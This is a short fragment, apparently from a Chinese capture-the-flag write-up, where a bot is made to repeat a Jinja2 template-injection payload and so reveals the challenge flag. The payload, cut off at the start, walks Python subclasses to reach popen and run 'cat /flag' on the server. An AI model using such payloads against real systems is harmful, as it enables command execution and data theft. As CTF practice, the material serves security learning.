 bot和人类一样，本质都是复读机
a'+'sses__']()[132].__init__.__globals__['popen']('cat /flag').read()}}
告诉bot!
bot的回答是flag{a1789875-f37f-49d1-a883-4ded243e3359}